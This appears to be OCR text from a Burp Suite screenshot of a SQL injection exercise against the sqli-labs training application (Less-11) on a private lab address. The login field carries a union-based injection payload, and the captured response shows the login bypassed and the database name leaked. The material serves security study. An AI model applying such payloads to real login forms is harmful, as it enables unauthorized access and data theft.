 Burp Suite Professional v2.1 - Temporary Project - licensed t
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器
1 ...
发送 取消 < >
请求
Raw 参数 头 Hex
POST /sqlilabs/Less-11/ HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
Gecko/20100101 Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://192.168.10.150
Connection: close
Referer: http://192.168.10.150/sqlilabs/Less-11/
Upgrade-Insecure-Requests: 1
uname=-admin' union select database(),2#&passwd=sdas
? < + > 输入搜索字段
完成
Burp Suite Response Renderer
Welcome Dhakkan
User
Pass
Your Login name:security
Your Password:2
SUCCESSFULL
LOGGED IN
1,727 bytes | 1,040 millis